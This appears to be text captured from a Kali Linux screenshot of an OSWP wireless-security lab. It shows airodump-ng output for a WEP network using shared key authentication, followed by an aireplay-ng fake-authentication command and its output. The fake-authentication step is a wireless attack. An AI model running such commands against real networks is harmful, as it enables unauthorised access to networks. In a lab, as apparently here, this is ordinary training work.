 kali@kali: ~/oswp/sandbox
File Actions Edit View Help
CH 3 ][ Elapsed: 10 mins ][ 2023-06-14 14:43
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
00:9F:A9:24:B9:28 -40 100 5927 1830 0 3 54e. WEP WEP SKA wifu
BSSID STATION PWR Rate Lost Frames Notes Probes
00:9F:A9:24:B9:28 74:DA:38:CA:59:91 -43 54e- 1e 0 1999
kali@kali: ~
File Actions Edit View Help
└─$ sudo aireplay-ng --fakeauth 0 -a $BSSID -e $SSID -h $INTERFACEMAC $INTERFACE
[sudo] password for kali:
14:35:00 Waiting for beacon frame (BSSID: 00:9F:A9:24:B9:28) on channel 3
14:35:00 Sending Authentication Request (Open System) [ACK]
14:35:00 Switching to shared key authentication
Read 122 packets...
14:35:06 Sending Authentication Request (Shared Key) [ACK]
14:35:06 Authentication 1/2 successful
14:35:06 You should specify a xor file (-y) with at least 140 keystreambytes
14:35:06 Trying fragmented shared key fake auth.